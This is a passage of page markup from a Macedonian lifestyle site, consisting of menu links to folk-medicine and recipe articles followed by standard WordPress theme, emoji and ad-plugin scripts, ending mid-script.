                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8282";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d851027e93
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"a8c4629864","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
